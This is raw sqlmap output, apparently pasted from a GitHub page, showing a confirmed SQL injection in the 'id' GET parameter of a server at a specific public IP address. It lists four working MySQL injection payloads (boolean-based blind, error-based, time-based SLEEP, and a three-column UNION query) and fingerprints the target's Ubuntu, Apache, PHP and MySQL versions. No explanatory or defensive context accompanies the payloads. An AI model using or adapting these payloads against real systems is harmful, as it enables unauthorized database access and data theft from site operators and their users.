 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=1' AND 5802=5802#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a786b71,(SELECT (ELT(7389=7389,1))),0x716b7176
71,0x78))s), 8446744073709551610, 8446744073709551610)))-- QZHv
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1061 FROM (SELECT(SLEEP(5)))SDbX)-- krBj
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-6735' UNION ALL SELECT NULL,NULL,CONCAT(0x717a786b71,0x454f4e57684541695750796b4f584464586b58504a6a74
6a42547149626f4d53414a54516d756b42,0x716b717671)#
---
[15:40:18] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:40:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:40:19] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\38.147.173.118'